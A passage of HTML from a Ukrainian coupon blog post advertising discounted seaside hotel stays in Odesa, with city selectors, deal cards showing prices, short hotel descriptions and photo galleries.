				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/948730/data/main720x340/2017-12-2420251022-1221372-1sfsmun20251024-1292040-tzxbw3.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей зі сніданками у «Vele Rosse» в Одесі							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Гаршина вулиця, 3</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								2780 грн
							</div>
							<div class="fine-price">
																  2085.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/794706-vid-2-nochey-vidpochinku-v-goteli-malenkiy-ray-u-zatotsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/947089/data/main720x340/1496393323_zatoka-plyazh.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/794706-vid-2-nochey-vidpochinku-v-goteli-malenkiy-ray-u-zatotsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей в готелі «Маленький рай» у Затоці							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Кароліно-Бугаз (Одеська область), Вокзальна вулиця, 28</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								2200 грн
							</div>
							<div class="fine-price">
																  1539.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=Чорне-море&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">2 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Відпочинок в Одесі біля моря недорого</h2>



<p><a href="https://pokupon.ua/uk/deals/ukraine/odessa?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Відпочинок біля моря в Одесі</a> ідеально підходить тим, хто хоче отримати від курорту все й одразу: не лише відпочинок з басейном недорого, а й у барчик сходити, подивитися кіношку, балет, гуморний стендап, смачно поїсти… Загалом, поринути у насичене життя міста 🤩</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2024/06/more-1024x768.jpeg" alt="Відпочинок в Одесі біля моря – пляжний релакс біля води" class="wp-image-148738" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/06/more-1024x768.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more-768x576.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more-125x94.jpeg 125w, https://blog.pokupon.ua/wp-content/uploads/2024/06/more.jpeg 1056w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Відпочинок в Одесі біля моря – пляжний релакс біля води</em></figcaption></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="готелі-одеса" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/948730/data/main720x340/2017-12-2420251022-1221372-1sfsmun20251024-1292040-tzxbw3.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/796406-vid-2-nochey-vidpochinku-zi-snidankami-u-goteli-vele-rosse-v-odesi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Від 2 ночей зі сніданками у «Vele Rosse» в Одесі							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Гаршина вулиця, 3</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-25%</span>
							</div>
							<div class="prev-price">
								2780 грн
							</div>
							<div class="fine-price">
																  2085.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=готелі-одеса&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">1 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h3 class="wp-block-heading">Відпочинок в Одесі з басейном недорого</h3>



<p>Відпочинок в Одесі на березі моря все включено передбачає не тільки комфортний номер зі зручностями, але і розваги, спа-центр, релакс у сауні, басейн. Розповідаємо, в яких готелях із басейном в Одесі краще зупинитись 👇</p>



<p><a href="https://pokupon.ua/uk/places/item/3088-aqua-paradise-akva-paradayz-odessa/deals?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><strong>Спа-комплекс Аква Парадайз Одеса</strong></a> – готель, де відпочинок в Одесі влітку перетвориться на справжнє блаженство. Тут є лазні, сауна, басейн, інфрачервона кабіна, душ Шарко, лікувальні та розслаблюючі процедури (масаж, обгортання, скрабування тіла і не тільки). У комплексі є закритий зимовий гальковий пляж із шезлонгами, а на території сусіднього готелю можна поплавати у двох відкритих басейнах 100 та 150 кв.м. Неподалік готелю є пляж із виходом до моря.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
		"
	id="ngg-gallery-a5a508205aa2c3ad67fa5b8c18f4505f-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-2.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-2.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-2.jpg"
				data-image-id="176"
				data-title="Отдых в отеле «Aqua Paradise» с бассейном"
				data-description=""
				data-image-slug="akvaparadajz-2"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Отдых в отеле «Aqua Paradise» с бассейном"
					alt="Отдых в отеле «Aqua Paradise» с бассейном"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-1.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-1.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-1.jpg"
				data-image-id="177"
				data-title="Номер в отеле «Aqua Paradise» с удобствами"
				data-description=""
				data-image-slug="akvaparadajz-1"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Номер в отеле «Aqua Paradise» с удобствами"
					alt="Номер в отеле «Aqua Paradise» с удобствами"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-3.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/akvaparadajz-3.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-3.jpg"
				data-image-id="178"
				data-title="Поехать в отель «Aqua Paradise» в Одессе"
				data-description=""
				data-image-slug="akvaparadajz-3"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Поехать в отель «Aqua Paradise» в Одессе"
					alt="Поехать в отель «Aqua Paradise» в Одессе"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_akvaparadajz-3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise-odessa1.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise-odessa1.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise-odessa1.jpg"
				data-image-id="2760"
				data-title="Отель «Aqua Paradise» в Одессе для всей семьи"
				data-description=""
				data-image-slug="aqua-paradise-odessa1-1"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Отель «Aqua Paradise» в Одессе для всей семьи"
					alt="Отель «Aqua Paradise» в Одессе для всей семьи"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise-odessa1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise-odessa2.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise-odessa2.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise-odessa2.jpg"
				data-image-id="2761"
				data-title="Отдохнуть в отеле «Aqua Paradise» в Одессе всей семьей"
				data-description=""
				data-image-slug="aqua-paradise-odessa2-1"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Отдохнуть в отеле «Aqua Paradise» в Одессе всей семьей"
					alt="Отдохнуть в отеле «Aqua Paradise» в Одессе всей семьей"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise-odessa2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/aqua-paradise.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise.jpg"
				data-image-id="2762"
				data-title="Поехать в отель «Aqua Paradise» в Одессе недорого"
				data-description=""
				data-image-slug="aqua-paradise-1"
				class="ngg-simplelightbox" rel="a5a508205aa2c3ad67fa5b8c18f4505f">
				<img
					title="Поехать в отель «Aqua Paradise» в Одессе недорого"
					alt="Поехать в отель «Aqua Paradise» в Одессе недорого"
					src="https://blog.pokupon.ua/wp-content/gallery/aqua-paradise/thumbs/thumbs_aqua-paradise.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>




<p>Доба відпочинку в спа-комплексі «Aqua Paradise» на двох коштуватиме 2625 <s>3500</s> грн. У вартість входить проживання в номері люкс, купання у двох літніх басейнах, релакс на гальковому пляжі, плавання в закритому басейні з артезіанською водою, заняття на тренажерах.</p>






<p><strong>Відпочинок в Одесі біля моря у готелі </strong><a href="https://pokupon.ua/uk/places/item/22504-asiya-hotel-aziya-otel-odessa/deals?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><strong>«Asiya Hotel»</strong></a><strong> –</strong> затишний комплекс менше ніж за 1 кілометр від пляжу Золотий берег, обладнаний всіма зручностями для ульотної літньої відпустки. Тінистий сад, мангали, сауна – тут є все, чого душа забажає. А освіжитися у південну спеку можна на пляжі – у морі чи басейні за додаткову плату 200-250 грн. 2 дні відпочинку в готелі на двох обійдуться у 1649 <s>2200</s> грн.&nbsp;</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
		"
	id="ngg-gallery-2e1f0a556fc1ba5b982c68c75b2822cb-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_1.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_1.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_1.jpg"
				data-image-id="4777"
				data-title="Сауна в «ASIYA HOTEL», Одесса"
				data-description=""
				data-image-slug="asiya_1"
				class="ngg-simplelightbox" rel="2e1f0a556fc1ba5b982c68c75b2822cb">
				<img
					title="Сауна в «ASIYA HOTEL», Одесса"
					alt="Сауна в «ASIYA HOTEL», Одесса"
					src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_5.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_5.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_5.jpg"
				data-image-id="4778"
				data-title="Готель «ASIYA HOTEL» в Одессі"
				data-description=""
				data-image-slug="asiya_5"
				class="ngg-simplelightbox" rel="2e1f0a556fc1ba5b982c68c75b2822cb">
				<img
					title="Готель «ASIYA HOTEL» в Одессі"
					alt="Готель «ASIYA HOTEL» в Одессі"
					src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_4.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_4.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_4.jpg"
				data-image-id="4779"
				data-title="Гамак для релаксу в готелі «ASIYA HOTEL», Одеса"
				data-description=""
				data-image-slug="asiya_4"
				class="ngg-simplelightbox" rel="2e1f0a556fc1ba5b982c68c75b2822cb">
				<img
					title="Гамак для релаксу в готелі «ASIYA HOTEL», Одеса"
					alt="Гамак для релаксу в готелі «ASIYA HOTEL», Одеса"
					src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_3.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_3.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_3.jpg"
				data-image-id="4780"
				data-title="Номер в готелі «ASIYA HOTEL»"
				data-description=""
				data-image-slug="asiya_3"
				class="ngg-simplelightbox" rel="2e1f0a556fc1ba5b982c68c75b2822cb">
				<img
					title="Номер в готелі «ASIYA HOTEL»"
					alt="Номер в готелі «ASIYA HOTEL»"
					src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_2.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/asiya_2.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_2.jpg"
				data-image-id="4781"
				data-title="Сімейний номер в готелі «ASIYA HOTEL» в Одесі"
				data-description=""
				data-image-slug="asiya_2"
				class="ngg-simplelightbox" rel="2e1f0a556fc1ba5b982c68c75b2822cb">
				<img
					title="Сімейний номер в готелі «ASIYA HOTEL» в Одесі"
					alt="Сімейний номер в готелі «ASIYA HOTEL» в Одесі"
					src="https://blog.pokupon.ua/wp-content/gallery/otel-asiya-hotel-odessa/thumbs/thumbs_asiya_2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>



	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="водні-розваги" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/792424-vid-1-nochi-vidpochinku-zi-snidankami-ta-vechereyu-u-kompleksi-rayskiy-dvorik-u-budni-dni?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/943956/data/main720x340/49784212_2192357147654977_2285818016253870080_n20250408-3183038-1hgibre20250430-4033938-1xl19ii20250827-155221-fgrdp6.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/792424-vid-1-nochi-vidpochinku-zi-snidankami-ta-vechereyu-u-kompleksi-rayskiy-dvorik-u-budni-dni?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Відпочинок зі сніданками в «Райський дворик»							</div>
